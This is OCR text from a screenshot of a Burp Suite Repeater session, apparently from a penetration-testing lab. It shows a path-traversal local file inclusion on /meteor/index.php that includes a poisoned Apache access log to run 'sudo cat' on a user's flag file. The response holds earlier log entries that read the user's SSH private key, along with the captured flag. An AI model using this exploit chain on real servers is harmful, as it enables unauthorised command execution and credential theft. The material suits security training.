 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < ▼ > ▼ Target: http://192.168.244.16 HTTP
Request
Pretty Raw Hex \n ≡
1 GET /meteor/index.php?page=../../../../../../../../../../../../var/log/apache2/access.log&cmd=
sudo%20cat%20%20%2Fhome%2Fariella%2Fflag.txt HTTP/1.1
2 Host: 192.168.244.16
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Cookie: redirect_to=%2F
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render \n ≡
/meteor/index.php?page=../../../../../../../../../../../../home/ariella/.ssh/id_rsa HTTP/1.1" 200 7219 "-"
"curl/8.4.0"
206 192.168.45.215 - - [02/Feb/2024:01:37:40 +0000] "GET
/meteor/index.php?page=../../../../../../../../../../../../var/log/apache2/access.log HTTP/1.1" 200 18323
"-" "curl/8.4.0"
207 192.168.45.215 - - [02/Feb/2024:01:42:33 +0000] "GET
/meteor/index.php?page=../../../../../../../../../../../../var/log/apache2/access.log HTTP/1.1" 200 3012
"-" "Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0"
208 192.168.45.215 - - [02/Feb/2024:01:45:46 +0000] "GET
/meteor/index.php?page=../../../../../../../../../../../../var/log/apache2/access.log HTTP/1.1" 200 2989
"-" "Mozilla/5.0 OS{07ae0aa854b004506a0eb1ced2527ad8}
209 OS{07ae0aa854b004506a0eb1ced2527ad8}"
210 192.168.45.215 - - [02/Feb/2024:01:46:25 +0000] "GET